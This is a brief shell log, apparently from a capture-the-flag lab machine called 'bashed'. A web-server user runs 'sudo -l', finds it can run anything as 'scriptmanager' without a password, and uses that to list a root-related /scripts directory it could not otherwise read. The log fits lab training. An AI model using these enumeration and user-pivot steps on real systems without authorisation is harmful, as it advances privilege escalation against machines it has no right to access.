 www-data@bashed:/var/www/html/dev# sudo -l
Matching Defaults entries for www-data on bashed:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bashed:
(scriptmanager : scriptmanager) NOPASSWD: ALL
www-data@bashed:/var/www/html/dev# ls /scripts/
test.py
test.txt
www-data@bashed:/var/www/html/dev# ls -lash /scripts/
ls: cannot access '/scripts/..': Permission denied
ls: cannot access '/scripts/test.py': Permission denied
ls: cannot access '/scripts/test.txt': Permission denied
ls: cannot access '/scripts/.': Permission denied
total 0
? d????????? ? ? ? ? ? .
? d????????? ? ? ? ? ? ..
? -????????? ? ? ? ? ? test.py
? -????????? ? ? ? ? ? test.txt
www-data@bashed:/var/www/html/dev# sudo -u scriptmanager ls -lash /scripts/
total 16K
4.0K drwxrwxr-- 2 scriptmanager scriptmanager 4.0K Dec 4 2017 .
4.0K drwxr-xr-x 23 root root 4.0K Dec 4 2017 ..
4.0K -rw-r--r-- 1 scriptmanager scriptmanager 58 Dec 4 2017 test.py
4.0K -rw-r--r-- 1 root root 12 Jan 31 05:42 test.txt